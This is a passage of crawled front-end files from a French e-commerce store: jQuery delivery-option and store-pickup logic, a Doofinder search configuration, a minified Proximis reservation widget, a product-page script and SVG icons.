        const title = promise.title.toLowerCase();

        if (title.includes('colissimo')) {
          logo = '/img/carrier/logo_colissimo.svg';
        } else if (title.includes('international')) {
          logo = '/img/carrier/logo_international.svg';
        } else if (title.includes('chronopost')) {
          logo = '/img/carrier/logo_chronopost.svg';
        } else if (title.includes('livraison à domicile')) {
          logo = '/img/carrier/logo_domicile.svg';
        } else if (title.includes('click & collect')) {
          logo = '/img/carrier/logo_store.svg';
        }

        let price = '';
        const shippingCostText = promise.shippingCostText.toLowerCase();

        if (shippingCostText.includes('€')) {
          price = promise.shippingCostText.replace('€', '').replace(' TTC', '').trim() + '<span class="tva">TTC</span>';
        } else {
          price = promise.shippingCostText;
        }

        return `
      <li class="line-delivery-option">
          <div class="delivery-info">
              <span class="delivery-icon"><img src="${logo}" alt="${promise.title}"></span>
              <div class="wrap-delivery-name">
                  <span class="delivery-name ">${promise.title}</span>                  
                  <span class="delivery-extrainfo">${storeName.toLowerCase()}</span>
                  ${storeLink}
              </div>
          </div>
          <!--<div class="delivery-price"><span>${price}</span></div>-->
      </li>
  `;
      }

      function renderOptionGroup(optionName, promises, translations) {
        let html = "";

        Object.keys(promises).forEach(function (key, idx, arr) {
          if (promises[key]["type"] === optionName) {
            html += renderOption(promises[key], optionName, translations);
          }
        });

        return `
      <ul class="delivery-option-group ${optionName}">
        ${html}
      </ul>
  `;
      }

      let optionsHTML = "";
      $.each(
        ["atHome", "store", "relay", "reservation"],
        function (k, optionName) {
          optionsHTML += renderOptionGroup(
            optionName,
            responseData.promises,
            translations
          );
        }
      );

      deliveryOptionsContainer.html(optionsHTML);

      $(".pickup-modal").on("click", function () {
        if (Object.keys(responseCCStores).length) {
          $(".location-items-result-count").html(
            Object.keys(responseCCStores).length
          );
        } else {
          $(".location-items-result-count").html(0);
        }
      });
      $(".reservation-modal").on("click", function () {
        if (responseResaStores !== undefined && Object.keys(responseResaStores).length) {
          $(".location-items-result-count").html(
            Object.keys(responseResaStores).length
          );
        } else {
          $(".location-items-result-count").html(0);
        }
      });

      /* get Stores */
      if (data.lat && data.lon) {
        if ($("#selectStoreModalCac.pickup").length) {
          
          
          renderStoreLocation(responseCCStores);
          if (responseCCStores) {
            if (Object.keys(responseCCStores).length) {
              $(
                "#selectStoreModalCac.pickup .location-items-result-count"
              ).html(Object.keys(responseCCStores).length);
            } else {
              $(
                "#selectStoreModalCac.pickup .location-items-result-count"
              ).html(0);
            }
          }
        }

        if ($("#selectStoreModalCac.reservation").length) {
          
          renderStoreLocation(responseResaStores);
          if (responseResaStores) {
            if (Object.keys(responseResaStores).length) {
              $(
                "#selectStoreModalCac.reservation .location-items-result-count"
              ).html(Object.keys(responseResaStores).length);
            } else {
              $(
                "#selectStoreModalCac.reservation .location-items-result-count"
              ).html(0);
            }
          }
        }
      } else {
        if ($("#selectStoreModalCac.pickup").length) {
          
          renderStoreLocation(responseCCStores);
          if (responseCCStores) {
            if (Object.keys(responseCCStores).length) {
              $(
                "#selectStoreModalCac.pickup .location-items-result-count"
              ).html(Object.keys(responseCCStores).length);
            } else {
              $(
                "#selectStoreModalCac.pickup .location-items-result-count"
              ).html(0);
            }
          }
        } else if ($("#selectStoreModalCac.reservation").length) {
          
          renderStoreLocation(responseResaStores);
          if (responseResaStores) {
            if (Object.keys(responseResaStores).length) {
              $(
                "#selectStoreModalCac.reservation .location-items-result-count"
              ).html(Object.keys(responseResaStores).length);
            } else {
              $(
                "#selectStoreModalCac.reservation .location-items-result-count"
              ).html(0);
            }
          }
        } else {
          navigator.geolocation.watchPosition(
            function (position) {
              $(".pickup-modal").on("click", function () {
                $("#selectStoreModalCac").addClass("pickup");
                
                renderStoreLocation(responseCCStores);
              });
              $(".reservation-modal").on("click", function () {
                $("#selectStoreModalCac").addClass("reservation");
                
                renderStoreLocation(responseResaStores);
              });
            },
            function (error) {
              if (error.code == error.PERMISSION_DENIED) {
                let selectedStore = getSelectedStore();

                if (selectedStore !== null) {
                  $(".pickup-modal").on("click", function () {
                    
                    renderStoreLocation(responseCCStores);
                  });
                  $(".reservation-modal").on("click", function () {
                    
                    renderStoreLocation(responseResaStores);
                  });
                } else {
                  $(".list-locations").html(
                    `<div class="text-center">`+translations.geolocMessage+`</div>`
                  );
                }
              }
            }
          );
        }
      }

      // if there is a 'reservation' key in storesData, we display line-delivery-option--reservation content
      if (responseData.reservationStoresCount) {
        $(".line-delivery-option--reservation").fadeIn();
      } else {
        $(".line-delivery-option--reservation").fadeOut();
      }

      let selectedStore = getSelectedStore();

      if (selectedStore) {
        // trigger event to update delivery options
        $(document).trigger(`${Events.STORE_SELECTION}`, {
          storeId: selectedStore.code,
          type: "pickup",
        });
      }

      let selectedReservationStore = getSelectedStore("reservation");

      if (selectedReservationStore) {
        // trigger event to update delivery options
        $(document).trigger(`${Events.STORE_SELECTION}`, {
          storeId: selectedReservationStore.code,
          type: "reservation",
        });
      }
    },
    error: function (xhr, status, error) {
      console.log("Ajax error: ", error);
    },
  });
}

function ajaxGetPromises(data) {
  let cookieName;
  cookieName = StoresSelectors.STORE_COOKIE_NAME;
  let storeCode = ucGetCookie(`${cookieName}`);
  if (storeCode !== null) {
    data.storeCode = storeCode;
  }


  $.ajax({
    url: ajaxUrl,
    method: "POST",
    data: data,
    dataType: "json",
    before: function () {
      $('.product-add-to-cart [data-button-action="add-to-cart"]').attr(
        "disabled",
        true
      );
    },
    success: function (response) {
      let deliveryOptionsContainer = $(".wrap-response-delivery-options");
      let responseData = response.data;

      if (response.data.isProductBuyable) {
        $('.product-add-to-cart [data-button-action="add-to-cart"]').attr(
          "disabled",
          false
        );
      }
      let responseCCStores = responseData.clickAndCollectStores;
      let responseResaStores = responseData.reservationStores;

      for (var key in responseCCStores) {
        if (responseCCStores.hasOwnProperty(key)) {
          responseCCStores[key]["pickup"] = "1";
        }
      }

      for (var key in responseResaStores) {
        if (responseResaStores.hasOwnProperty(key)) {
          responseResaStores[key]["reservation"] = "1";
        }
      }

      // Divioseo fix: Mise à jour du localStorage avec les nouvelles données
      // pour que les magasins filtrés par recherche soient disponibles
      localStorage.setItem(
        `${StoresSelectors.STORE_LOCALSTORAGE_NAME}`,
        JSON.stringify(responseCCStores)
      );
      localStorage.setItem(
        `${StoresSelectors.RESA_STORE_LOCALSTORAGE_NAME}`,
        JSON.stringify(responseResaStores)
      );

      // Divioseo fix: Déclencher le trigger APRÈS la mise à jour du localStorage
      // pour que l'événement ait accès aux données correctes
      if (data.lat && data.lon) {
        $(document).trigger(`${Events.STORE_FILTER}`, {
          lat: data.lat,
          lon: data.lon,
        });
      }

      /* get Stores */
      if (data.lat && data.lon) {
        // Divioseo fix: Ne pas appeler renderStoreLocation ici pour éviter le double affichage
        // Le trigger STORE_FILTER s'en occupe déjà avec le tri par distance
        // On met juste à jour le compteur
        if ($("#selectStoreModalCac").length > 0) {
          // renderStoreLocation(responseCCStores);
          $(".location-items-result-count").html(
            response.data.clickAndCollectStoresCount
          );
        } else {
          // renderStoreLocation(responseResaStores);
          $(".location-items-result-count").html(
            response.data.reservationStoresCount
          );
        }
      } else {
        navigator.geolocation.watchPosition(
          function (position) {},
          function (error) {
            if (error.code == error.PERMISSION_DENIED) {
              let selectedStore = getSelectedStore();

              if (selectedStore !== null) {
                $(".pickup-modal").on("click", function () {
                  
                  renderStoreLocation(responseCCStores);
                });
                $(".reservation-modal").on("click", function () {
                  
                  renderStoreLocation(responseResaStores);
                });
              } else {
                $(".list-locations").html(
                  `<div class="text-center">`+response.data.translations.geolocMessage+`</div>`
                );
              }
            }
          }
        );
      }
    },
    error: function (xhr, status, error) {
      console.log("Ajax error: ", error);
    },
  });
}

$("body").on("click", ".pickup-modal", function () {
  $("#selectStoreModalCac").addClass("pickup product");
  ajaxGetPromises(unifiedCoData);
});
$("body").on("click", ".pickup-modal.tunnel", function () {
  $("#selectStoreModalCac").addClass("pickup tunnel");
  ajaxGetInitialsPromises(unifiedCoData);
});
$("body").on("click", ".reservation-modal", function () {
  $("#selectStoreModalCac").addClass("reservation product");
  ajaxGetPromises(unifiedCoData);
});

function getPromises(data) {
  // evaluate if storeCode is set, if not, we try to get it from cookie
  let cookieName;
  cookieName = StoresSelectors.STORE_COOKIE_NAME;
  let storeCode = ucGetCookie(`${cookieName}`);
  if (storeCode !== null) {
    data.storeCode = storeCode;
  }

  ajaxGetInitialsPromises(data);
}

let deliveryOptionsContainer = $(`${ElementIDs.DELIVERY_OPTIONS_CONTAINER}`);
deliveryOptionsContainer.html(`
        <div className="loading text-center"><img src="/modules/unifiedco/views/img/icons/loading.svg"></div>
    `);

$(`${ElementIDs.RADIUS_INPUT}`).on("change", function () {
  const radiusValue = $(this).val();
  radius.radius = radiusValue;
  unifiedCoData.radius = radius.radius;
  ajaxGetInitialsPromises(unifiedCoData);
});

/**********
 * EVENTS *
 * ********/

// listener "UcUpdatedSelector" to update delivery options
// $(document).on(`${Events.STORE_SELECTION}`, function (event, data) {
//   let selectedStore = getSelectedStore(data.type);
//   if (selectedStore !== null) {
//     let storeName = selectedStore.displayName;

//     if (
//       typeof selectedStore.estimatedDelivery !== "undefined" &&
//       selectedStore.estimatedDelivery.length
//     ) {
//       storeName += " : " + selectedStore.estimatedDelivery;
//     } else {
//       storeName = "Unavailable " + " - " + storeName;
//     }

//     $(`${ElementIDs.DELIVERY_OPTIONS_STORE_EXTRA_INFOS}`)
//       .find(`${ElementIDs.DELIVERY_OPTIONS_EXTRA_INFOS}`)
//       .html(storeName);

//     $(`${ElementIDs.DELIVERY_OPTIONS_STORE_RESERVATION_EXTRA_INFOS}`)
//       .find(`${ElementIDs.DELIVERY_OPTIONS_EXTRA_INFOS}`)
//       .html(storeName);
//     if (selectedStore.reservation && selectedStore.estimatedDelivery) {
//       $(`${ElementIDs.DELIVERY_OPTIONS_STORE_RESERVATION_EXTRA_INFOS}`)
//         .find(".delivery-status")
//         .removeClass("delivery-disable")
//         .addClass("delivery-enable");
//       Proximis.commerceWidget.setStore(selectedStore.code ?? "");
//       $(`${ElementIDs.DELIVERY_OPTIONS_STORE_RESERVATION_EXTRA_INFOS}`)
//         .find(".delivery-price span")
//         .text(selectedStore.availableLabel);
//       $(".uc-btn-primary").prop("disabled", false);
//     } else {
//       $(`${ElementIDs.DELIVERY_OPTIONS_STORE_RESERVATION_EXTRA_INFOS}`)
//         .find(".delivery-price span")
//         .text(selectedStore.unavailableLabel);
//     }

//     if (selectedStore.pickup && selectedStore.estimatedDelivery) {
//       $(`${ElementIDs.DELIVERY_OPTIONS_STORE_EXTRA_INFOS}`)
//         .find(".delivery-status")
//         .removeClass("delivery-disable")
//         .addClass("delivery-enable");
//       $(`${ElementIDs.DELIVERY_OPTIONS_STORE_EXTRA_INFOS}`)
//         .find(".delivery-price span")
//         .text(selectedStore.availableLabel);
//     } else {
//       $(`${ElementIDs.DELIVERY_OPTIONS_STORE_EXTRA_INFOS}`)
//         .find(".delivery-price span")
//         .text(selectedStore.unavailableLabel);
//     }
//   }
// });

function isValidJson(jsonString) {
  try {
    JSON.parse(jsonString);
  } catch (e) {
    return false;
  }

  return true;
}

$(document).on(`${Events.STORE_FILTER}`, function (event, data) {
  // get stores from localstorage
  let storesData = JSON.parse(
    localStorage.getItem(`${StoresSelectors.STORE_LOCALSTORAGE_NAME}`)
  );

  // we get the coordinates from data
  let userLat = data.lat;
  let userLon = data.lon;

  // we sort stores by distance
  let sortedStores = sortStoresByDistance(storesData, userLat, userLon);
  
  renderStoreLocation(sortedStores);

  // $.each(sortedStores, function (i, store) {
  //   if (haversineDistance(userLat, userLon, store.lat, store.lon) >= 100) {
  //     $('.location-item[data-location-id="' + store.code + '"]').hide();
  //   } else {
  //     $('.location-item[data-location-id="' + store.code + '"]').show();
  //   }
  // });
});
$(document).ready(function () {
  $(".product-variants .form-control-select").on("change", function () {
    ajaxGetInitialsPromises(unifiedCoData);
  });
  $(".product-variants .input-color").on("change", function () {
    ajaxGetInitialsPromises(unifiedCoData);
  });
});

/*********
 * Init
 *********/
$(document).ready(function () {
  init();
});


--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/3130897f-4c09-41c9-8d08-499d95109489.js
body_size: 809
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "3130897f-4c09-41c9-8d08-499d95109489")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"#search_widget input[name='s'], #search_query_top, input[name='search_query'], #search_query","zone":"eu1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"Fullscreen","custom_css":{"mobile":[""],"desktop":[""]},"custom_properties":{"mobile":["--df-accent-primary: #E0B274;\n--df-accent-primary-hover: #DBA65F;\n--df-accent-primary-active: #D79B4A;\n--df-neutral-high-contrast: #001D2D;"],"desktop":["--df-accent-primary: #E0B274;\n--df-accent-primary-hover: #DBA65F;\n--df-accent-primary-active: #D79B4A;\n--df-neutral-high-contrast: #001D2D;"]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"EUR","language":"fr-FR","hashid":"0be2453f9a0ccd595cca20c7622cd106"},"account_code":"214f7ea3510dd60c289ef0d2f24d74","search_engines":{"fr-FR":{"CHF":"8cf59b7c8d01064d3f7744d0303877be","EUR":"0be2453f9a0ccd595cca20c7622cd106"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/confirmacion-pedido","match_type":"regex"},{"value":"/confirmacao-encomenda","match_type":"regex"},{"value":"/conferma-ordine","match_type":"regex"},{"value":"/bestellbestatigung","match_type":"regex"},{"value":"/confirmation-commande","match_type":"regex"},{"value":"/order-confirmation","match_type":"regex"},{"value":"controller=order-confirmation","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":2170,"type":"home","match_conditions":[]},{"id":52705,"type":"product_pages","match_conditions":[]},{"id":103240,"type":"category_pages","match_conditions":[]},{"id":153775,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"other"}}])

--- FILE ---
content_type: image/svg+xml
request_url: https://www.size-factory.com/modules/blockreassurance/views/img/img_perso/livraison_size_black.svg
body_size: 350
content:
<svg id="Composant_7_8" data-name="Composant 7 – 8" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="79.347" height="52.926" viewBox="0 0 79.347 52.926">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_2592" data-name="Rectangle 2592" width="79.347" height="52.926" fill="#00263B"/>
    </clipPath>
  </defs>
  <g id="Groupe_3392" data-name="Groupe 3392">
    <g id="Groupe_3391" data-name="Groupe 3391" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Tracé_1450" data-name="Tracé 1450" d="M21.507,36.335a8.293,8.293,0,1,1-8.294,8.293,8.3,8.3,0,0,1,8.294-8.293m0,13.213a4.92,4.92,0,1,0-4.92-4.92,4.925,4.925,0,0,0,4.92,4.92" transform="translate(36.334 0)" fill="#00263B"/>
      <path id="Tracé_1451" data-name="Tracé 1451" d="M64.442,36.331h.005A8.291,8.291,0,0,1,72.74,44.62v.007a8.291,8.291,0,0,1-8.288,8.3h0a8.3,8.3,0,0,1-.005-16.594M60.971,48.113a4.888,4.888,0,0,0,3.476,1.439,4.815,4.815,0,0,0,3.481-1.443,4.887,4.887,0,0,0,1.439-3.48v-.008a4.92,4.92,0,1,0-8.4,3.492" transform="translate(-49.548 0)" fill="#00263B"/>
      <path id="Tracé_1452" data-name="Tracé 1452" d="M34.719,42.941H49.583a1.687,1.687,0,1,1,0,3.373H34.719a1.687,1.687,0,1,1,0-3.373" transform="translate(-4.955 0)" fill="#00263B"/>
      <path id="Tracé_1453" data-name="Tracé 1453" d="M4.99,0H44.628a5,5,0,0,1,4.99,4.99V9.91H67.751a11.609,11.609,0,0,1,11.6,11.6V41.326a5,5,0,0,1-4.99,4.99h-3.3a1.687,1.687,0,0,1,0-3.373h3.3a1.619,1.619,0,0,0,1.617-1.617V38.058H71.053a1.687,1.687,0,0,1,0-3.373h4.921V29.8H61.144a5,5,0,0,1-4.989-4.99V13.283H49.618V38.023a1.686,1.686,0,1,1-3.373,0V33.1H3.373v4.92a1.687,1.687,0,1,1-3.373,0V4.99A5,5,0,0,1,4.99,0M59.528,24.809a1.618,1.618,0,0,0,1.616,1.617h14.83v-4.92a8.233,8.233,0,0,0-8.223-8.223H59.528Zm-13.283,4.92V4.99a1.619,1.619,0,0,0-1.617-1.616H4.99A1.619,1.619,0,0,0,3.373,4.99V29.729Z" transform="translate(0 0)" fill="#00263B"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.size-factory.com/modules/unifiedco/views/js/widget-commerce.min.js?year=2028
body_size: 1991
content:
!function(r,i){"use strict";r.Proximis=r.Proximis||{},r.Proximis.commerceWidget=r.Proximis.commerceWidget||{};var d={pxReservationData:{customer:{},lines:[],store:{}},pxActionData:[],initialized:!1,isOpen:!1,loading:null,updateData:r.Proximis.commerceWidget.updateData||null,updateEvent:r.Proximis.commerceWidget.updateEvent||null,buildBaseUrl:function(){return r.Proximis._buildBaseUrl?r.Proximis._buildBaseUrl():"https://widget.proximis.com"},init:function(){var t,e;this.initialized||(this.initialized=!0,e=i.querySelector("head"),(t=i.createElement("style")).setAttribute("type","text/css"),t.appendChild(i.createTextNode([".proximis-widget-container { display: none; }",".proximis-widget-backdrop { position: fixed; top: 0; bottom: 0; left: 0; right: 0; background: rgba(0, 0, 0, 0.5); z-index: 20000; }",".proximis-widget-content { position: fixed; top: 50px; bottom: 50px; background: #fff; }",".proximis-widget-iframe { position: absolute; width: 100%; height: 100%; border: none; }",".proximis-widget-loading, .proximis-widget-error { position: absolute; width: 100%; height: 100%; background: #fff; box-sizing: border-box; padding:50px; text-align:center; }",'.proximis-widget-error { display:none; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; }',".proximis-widget-close-button {","\tposition: absolute; right: -8px; top: -28px; width: 32px; height: 32px; font-size: 26px; line-height: 20px;",'\tbackground:transparent;color: #EEE; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;',"\tpadding: 0; margin: 0; border: 0; cursor: pointer;","}","@media (max-width: 999px) {","\t.proximis-widget-content { top: 20px; bottom: 20px; left: 20px; right: 20px; max-height:750px; }","}","@media (min-width: 1000px) {","\t.proximis-widget-content { width: 960px; margin-left: -480px; left: 50%; max-height:750px; }","}","@media (max-height: 700px) {","\t.proximis-widget-content { top:30px; bottom: 10px; }","}"].join("\n"))),e.appendChild(t),e=i.querySelector("body"),(t=i.createElement("div")).setAttribute("class","proximis-widget-container"),e.appendChild(t),this.container=t,(e=i.createElement("div")).setAttribute("class","proximis-widget-backdrop"),e.addEventListener("click",function(t){d.confirmClose(),t.stopPropagation()}),t.appendChild(e),(t=i.createElement("div")).setAttribute("class","proximis-widget-content"),t.addEventListener("click",function(t){t.stopPropagation()}),e.appendChild(t),(e=i.createElement("iframe")).setAttribute("class","proximis-widget-iframe"),e.setAttribute("allow","geolocation *;"),t.appendChild(e),this.iframe=e,(e=i.createElement("div")).setAttribute("class","proximis-widget-loading"),this.loadingImg&&(e.innerHTML='<img src="'+this.loadingImg+'" alt="" />'),t.appendChild(e),this.loading=e,(e=i.createElement("div")).setAttribute("class","proximis-widget-error"),e.innerHTML=this.errorMessage||"OUPS ! <br /><br />Le service de réservation est momentanément indisponible",t.appendChild(e),this.error=e,(e=i.createElement("button")).setAttribute("class","proximis-widget-close-button"),e.setAttribute("type","button"),e.appendChild(i.createTextNode("×")),e.addEventListener("click",function(t){d.confirmClose(),t.stopPropagation()}),t.appendChild(e),this.content=t,i.addEventListener("keydown",function(t){27===t.keyCode&&d.confirmClose()}),e=r.addEventListener?"addEventListener":"attachEvent",(0,r[e])("attachEvent"==e?"onmessage":"message",function(t){if("READY"===t.data)d.loading&&(d.loading.style.display="none");else if("LOADED"===t.data)d.loaded=!0,d.loading&&(d.loading.style.display="none");else if("LIVE"===t.data||"NEED-DATA"===t.data)d.loaded=!0,"NEED-DATA"===t.data&&d.pxReservationData&&(d.pxActionData=[],d.pxActionData.push({action:"data",data:d.pxReservationData})),d.sendActionData();else if("CLOSE"===t.data)d.close();else try{if(t.data){if("object"==typeof t.data)return;var e=JSON.parse(t.data);e.type&&"_event"===e.type?(d.pxEventData=e,d.executeUpdateEventFunction()):e.type&&"cart"===e.type?(sessionStorage.setItem("pxReservationData",JSON.stringify(e.data)),d.executeUpdateDataFunction()):e.lines&&e.customer&&e.store&&(sessionStorage.setItem("pxReservationData",JSON.stringify(e)),d.executeUpdateDataFunction())}}catch(t){console.error(t)}},!1))},open:function(t){var e,i,a,o,n,s;this.isOpen||(this.isOpen=!0,t.hasAttribute("data-px-loading-img")&&(this.loadingImg=t.getAttribute("data-px-loading-img")),t.hasAttribute("data-px-error-message")&&(this.errorMessage=t.getAttribute("data-px-error-message")),this.init(),d.error.style.display="none",d.errorTimeout&&clearTimeout(d.errorTimeout),e=this.isMobile()?"small":"large",s=this.buildBaseUrl(),i=t.getAttribute("data-px-lcid")||"fr_FR",a=t.getAttribute("data-px-product")||"",o=t.getAttribute("data-px-widget-code")||"",n=t.getAttribute("data-px-xdebug")||"",s=s+"/widget.php/commerce/"+e+"/?product="+a+"&LCID="+i+"&domain="+t.getAttribute("data-px-domain"),o&&(s+="&widgetCode="+o),n&&(s+="&XDEBUG_SESSION_START=PHPSTORM"),this.isMobile()?(this.mobileWindow=r.open(s),this.isOpen=!1):(this.iframe.onload=function(){d.errorTimeout=setTimeout(function(){d.loaded||(d.loading&&(d.loading.style.display="none"),d.error.style.display="block")},2e3)},this.iframe.setAttribute("src",s),this.loading&&(this.loading.style.display="block"),this.container.style.display="block"))},sendActionData:function(){r.postMessage&&d.loaded&&((this.isMobile()?this.mobileWindow:this.iframe.contentWindow).postMessage(JSON.stringify(d.pxActionData),"*"),d.pxActionData=[],sessionStorage.removeItem("pxActionData"))},confirmClose:function(){this.isOpen&&(r.postMessage&&d.loaded?this.iframe.contentWindow.postMessage("CONFIRM_CLOSE","*"):d.close())},close:function(){this.isOpen=!1,this.loaded=!1,this.iframe.setAttribute("src",""),this.iframe.onload=null,this.container.style.display="none"},isMobile:function(){return/(iphone|ipod|IEMobile|android.*mobile)/i.test(navigator.userAgent)||r.innerWidth<=768},getProductLines:function(){return d.pxReservationData&&d.pxReservationData.lines?d.pxReservationData.lines:[]},getProductLinesCount:function(){return d.pxReservationData&&d.pxReservationData.lines?d.pxReservationData.lines.length:0},getStore:function(){return d.pxReservationData&&d.pxReservationData.store&&d.pxReservationData.store.storeId?d.pxReservationData.store:null},setCustomer:function(t){d.pxReservationData.customer=t,d.pxActionData.push({action:"customer",customer:t})},setStore:function(t){d.pxReservationData.storeCode=t,d.pxActionData.push({action:"store",storeCode:t})},removeProduct:function(t){if(t&&d.pxReservationData&&d.pxReservationData.lines){for(var e=0;e<d.pxReservationData.lines.length;e++)d.pxReservationData.lines[e].productId===t&&(d.pxReservationData.lines.splice(e,1),d.pxActionData.push({action:"remove",id:t}));d.saveActionData()}},removeAllProduct:function(){d.pxReservationData&&d.pxReservationData.lines&&(d.pxReservationData.lines=[],d.pxActionData.push({action:"removeAll"}),d.saveActionData())},saveActionData:function(){sessionStorage.setItem("pxReservationData",JSON.stringify(d.pxReservationData)),sessionStorage.setItem("pxActionData",JSON.stringify(d.pxActionData)),r.Proximis.commerceWidget.updateData&&r.Proximis.commerceWidget.updateData()},executeUpdateDataFunction:function(){try{var t=sessionStorage.getItem("pxReservationData"),e=(t&&(d.pxReservationData=JSON.parse(t)),sessionStorage.getItem("pxActionData"));e&&(d.pxActionData=JSON.parse(e))}catch(t){console.error(t)}r.Proximis.commerceWidget.updateData&&r.Proximis.commerceWidget.updateData()},executeUpdateEventFunction:function(){r.Proximis.commerceWidget.updateEvent&&d.pxEventData&&r.Proximis.commerceWidget.updateEvent(d.pxEventData.event,d.pxEventData.params)}};(r.Proximis.commerceWidget=d).executeUpdateDataFunction()}(window,window.document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.size-factory.com/modules/blockreassurance/views/img/img_perso/service_client_size_black.svg
body_size: 458
content:
<svg id="Composant_9_8" data-name="Composant 9 – 8" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="70.371" height="67.427" viewBox="0 0 70.371 67.427">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_2590" data-name="Rectangle 2590" width="70.371" height="67.427" fill="#00263B"/>
    </clipPath>
  </defs>
  <g id="Groupe_3388" data-name="Groupe 3388">
    <g id="Groupe_3387" data-name="Groupe 3387" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Tracé_1443" data-name="Tracé 1443" d="M70.181,34.407A13.181,13.181,0,0,0,58.647,23.525v-.063a23.462,23.462,0,0,0-46.925,0v.063A13.206,13.206,0,0,0,8.812,49.1a4.425,4.425,0,0,0,5.9-4.17V23.462a20.471,20.471,0,0,1,40.941,0V44.931a4.388,4.388,0,0,0,2.929,4.156v5.128c0,5.381-4.716,7.291-8.755,7.291H48.393a2.934,2.934,0,0,0-.863-2.061,2.979,2.979,0,0,0-2.093-.867H33.72a4.425,4.425,0,1,0,0,8.849H45.436a2.979,2.979,0,0,0,2.093-.867,2.942,2.942,0,0,0,.864-2.062h1.436c7.026,0,11.747-4.132,11.747-10.283V49.092a13.212,13.212,0,0,0,8.6-14.685M11.722,44.93a1.435,1.435,0,0,1-1.237,1.419,1.459,1.459,0,0,1-.676-.07,10.219,10.219,0,0,1,1.913-19.747v18.4Zm22,19.5a1.433,1.433,0,0,1,0-2.866L45.4,61.537l.014,1.322c0,.047-.014.094-.014.142a1.556,1.556,0,0,0,.018.177l.014,1.256ZM65.973,41.815a10.236,10.236,0,0,1-5.414,4.465,1.46,1.46,0,0,1-.675.069,1.434,1.434,0,0,1-1.236-1.419v-18.4a10.219,10.219,0,0,1,7.326,15.283" transform="translate(0 0)" fill="#00263B"/>
      <path id="Tracé_1444" data-name="Tracé 1444" d="M36.576,50.773a14.853,14.853,0,0,0,10.5-4.351,1.5,1.5,0,1,0-2.116-2.116,11.859,11.859,0,0,1-16.776,0,1.5,1.5,0,1,0-2.116,2.116,14.853,14.853,0,0,0,10.5,4.351" transform="translate(-1.391 -2.38)" fill="#00263B"/>
      <path id="Tracé_1445" data-name="Tracé 1445" d="M27.011,32.827h0A2.229,2.229,0,1,0,24.783,30.6,2.231,2.231,0,0,0,27.011,32.827Z" transform="translate(-1.345 -1.539)" fill="#00263B"/>
      <path id="Tracé_1446" data-name="Tracé 1446" d="M47.141,28.37h0a2.228,2.228,0,1,0,0,4.456h0a2.228,2.228,0,1,0,0-4.456Z" transform="translate(-2.437 -1.539)" fill="#00263B"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/js/product.js?version=2.1.9&year=2028
body_size: 611
content:
/**
 * 2023 Unified Commerce
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0).
 * It is also available through the world-wide-web at this URL: https://opensource.org/licenses/AFL-3.0
 *
 * @author    PrestaShop partner
 * @copyright 2023
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

$(window).load(function() {
  // Divioseo modification
  // Fonction pour détecter le type de produit
  function getProductType() {
    const productTypeInput = document.querySelector('input[name="product_type"]');
    if (productTypeInput && productTypeInput.value) {
      return productTypeInput.value;
    }
  }
  
  const productType = getProductType();
  
  // Ne désactiver le bouton que pour les produits standards
  if (productType !== 'virtual' && productType !== 'pack') {
    if (typeof productPromiseEnabled !== 'undefined' && productPromiseEnabled) {
      $('.product-add-to-cart [data-button-action="add-to-cart"]').attr(
        "disabled",
        true
      );
      getPromises(unifiedCoData);
    }
  } else {
    // Pour les produits virtuels et packs, on peut quand même appeler getPromises 
    // mais sans désactiver le bouton
    getPromises(unifiedCoData);
  }

prestashop.on('updatedProduct', function (params) {
  const currentProductType = getProductType();
  // if (currentProductType !== 'virtual' && currentProductType !== 'pack') {
  //   $('.product-add-to-cart [data-button-action="add-to-cart"]').attr(
  //     "disabled",
  //     true
  //   );
  // }
  if (typeof productPromiseEnabled !== 'undefined' && productPromiseEnabled) {
    // Mettre à jour unifiedCoData avec la nouvelle combinaison
    if (params.id_product_attribute) {
      unifiedCoData.data['idProductAttribute'] = params.id_product_attribute;
    }
    if (params.id_product) {
      unifiedCoData.data['idProduct'] = params.id_product;
    }
    
    // Rafraîchir les données de disponibilité en AJAX au lieu de recharger la page
    getPromises(unifiedCoData);
  }
  
  // Plus besoin de location.reload() !
  // location.reload();
});

  $('body#product').on('click', '.location-item', function() {
    let locationName = $(this).find('.location-name').text();
  });

});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.size-factory.com/modules/blockreassurance/views/img/img_perso/Groupe%203660_black.svg
body_size: 424
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="66.487" height="63.154" viewBox="0 0 66.487 63.154">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_2717" data-name="Rectangle 2717" width="66.487" height="63.154" fill="#00263B"/>
    </clipPath>
  </defs>
